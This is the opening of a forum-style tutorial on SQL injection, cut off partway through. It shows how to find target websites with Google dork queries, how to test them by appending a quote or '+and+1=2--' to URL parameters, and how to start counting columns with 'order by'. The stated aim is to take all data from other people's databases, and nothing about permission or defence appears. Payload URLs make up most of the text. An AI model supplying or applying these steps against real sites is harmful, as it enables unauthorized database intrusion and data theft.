 SQL Injection :

1) SQL Injection?
SQL Injection is type of web attack. Attacker use hole in script to take all data from database. Vulnerable sites are in format:
Code:
http://www.link.com/index.php?id=

You can put anything else instead of index.

2) Finding vulnerable sites:
Best way to find vulnerable site is by using Google. We use these dorks to find sites:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=

3) Site vulnerability check:
There are 2 ways to check if site is vulnerable.

1st way, we got link:
Code:
http://site.com/book.php?id=141

we are gonna add only ' at end of link so we get this link:
Code:
http://site.com/book.php?id=141'

2nd way, we got link:
Code:
http://site.com/book.php?id=141

we are going to add +and+1=2-- at end of link so we get:
Code:
http://site.com/book.php?id=141+and+1=2--

If some part of page disappear (picture, text or something) or any error like (You have an error in your SQL syntax) site is vulnerable.

4) Finding number of columns
We can do it by using function order by, on link:
Code:
[http://site.com/book.php?id=141

adding +order+by+5--
Code:
http://site.com/book.php?id=141+order+by+5--